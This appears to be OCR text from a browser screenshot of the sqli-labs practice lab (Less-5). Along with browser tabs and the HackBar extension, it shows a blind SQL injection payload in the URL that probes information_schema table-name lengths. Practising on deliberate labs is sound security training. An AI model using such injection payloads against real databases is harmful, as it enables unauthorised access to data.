 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=-1%27%20or%20length((SELECT%20table_name%20from%20information_schema.`TABLES`%20where%20table_schema%20=%20database()%20limit...
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
所有书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=-1' or length((SELECT table_name from information_schema.`TABLES` where table_schema = database() limit 0,1)) = 6 --+
Use POST method
MODIFY HEADER